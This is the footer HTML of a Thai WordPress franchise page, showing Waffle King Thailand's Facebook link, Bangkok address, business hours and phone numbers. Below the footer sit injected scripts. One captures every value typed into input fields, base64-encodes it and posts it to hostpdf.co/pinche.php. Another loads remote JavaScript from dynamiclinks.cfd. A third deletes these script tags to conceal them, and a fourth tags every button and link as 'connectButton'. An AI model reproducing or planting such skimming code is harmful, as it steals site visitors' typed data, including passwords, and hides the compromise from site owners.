								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ค้นหาเรา</h2>			<div class="textwidget"><p><strong>Facebook</strong><br />
<a href="https://www.facebook.com/wafflekingthailand/">https://www.facebook.com/wafflekingthailand/</a></p>
<p><strong>ที่อยู่</strong><br />
44/14 ซอย เพชรเกษม 6 แขวงวัดท่าพระ เขตบางกอกใหญ่ กรุงเพทมหานคาร</p>
<p>เวลาทำการวันจันทร์ &#8211; ศุกร์: 9:00 &#8211; 17:00 น.</p>
<p><strong>ติอต่อสอบถาม</strong><br />
061-574-8111, 062-464-8222</p>
</div>
		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://verygoodfranchise.com/">Very Good Franchise</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script src="http://verygoodfranchise.com/wp-includes/js/comment-reply.min.js?ver=6.4.6" id="comment-reply-js" async data-wp-strategy="async"></script>

	</body>
</html>
